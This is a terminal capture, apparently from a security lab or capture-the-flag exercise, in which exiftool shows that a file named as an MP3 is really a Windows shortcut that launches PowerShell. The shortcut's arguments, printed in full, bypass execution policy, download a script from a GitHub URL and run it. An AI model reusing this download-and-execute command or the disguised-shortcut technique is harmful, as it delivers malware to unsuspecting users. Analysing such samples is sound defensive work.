 ┌──(randomsensei㉿RJ-Laptop)-[~/Downloads]
└─$ exiftool somg.mp3
ExifTool Version Number         : 12.76
File Name                       : somg.mp3
Directory                       : .
File Size                       : 2.2 kB
File Modification Date/Time     : 2024:10:30 14:32:52+11:00
File Access Date/Time           : 2024:12:02 03:14:40+11:00
File Inode Change Date/Time     : 2024:12:02 03:14:33+11:00
File Permissions                : -rw-rw-r--
File Type                       : LNK
File Type Extension             : lnk
MIME Type                       : application/octet-stream
Flags                           : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
File Attributes                 : Archive
Create Date                     : 2018:09:15 17:14:14+10:00
Access Date                     : 2018:09:15 17:14:14+10:00
Modify Date                     : 2018:09:15 17:14:14+10:00
Target File Size                : 448000
Icon Index                      : (none)
Run Window                      : Normal
Hot Key                         : (none)
Target File DOS Name            : powershell.exe
Drive Type                      : Fixed Disk
Drive Serial Number             : A8A4-C362
Volume Label                    :
Local Base Path                 : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path                   : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory               : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments          : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\Program
Data\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID                      : win-base-2019